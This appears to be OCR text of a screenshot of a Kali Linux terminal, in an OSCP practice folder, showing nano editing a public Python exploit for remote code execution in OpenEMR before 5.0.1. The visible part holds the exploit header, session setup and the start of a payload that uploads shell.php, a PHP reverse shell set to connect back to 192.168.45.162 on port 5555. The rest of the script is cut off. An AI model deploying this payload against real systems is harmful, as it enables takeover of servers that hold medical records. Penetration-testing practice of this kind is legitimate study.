 kali@kali: ~/OSCP/practice/apex
File Actions Edit View Help
GNU nano 6.4 openemr.py
# Title: OpenEMR 5.0.1 - Remote Code Execution (1)
# Exploit Author: Musyoka Ian
# Date: 2020-05-25
# Title: OpenEMR < 5.0.1 - Remote Code Execution
# Vendor Homepage: https://www.open-emr.org/
# Software Link: https://github.com/openemr/openemr/archive/v5_0_1_3.tar.gz
# Dockerfile: https://github.com/haccer/exploits/blob/master/OpenEMR-RCE/Dockerfile
# Version: < 5.0.1 (Patch 4)
# Tested on: Ubuntu LAMP, OpenEMR Version 5.0.1.3
# References: https://medium.com/@musyokaian/openemr-version-5-0-1-remote-code-execution-vulner
# openemr_exploit.py
#!/usr/bin/env python2
# -*- coding: utf-8 -*-
import requests
import time
auth = "[+] Authentication with credentials provided please be patient"
upload = "[+] Uploading a payload it will take a minute"
netcat = "[+] You should be getting a shell"
s = requests.Session()
payload = {'site': 'default', 'mode' : 'save', 'docid' : 'shell.php', 'content' : """<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.45.162'; # CHANGE THIS
$port = 5555; # CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
[ Wrote 188 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo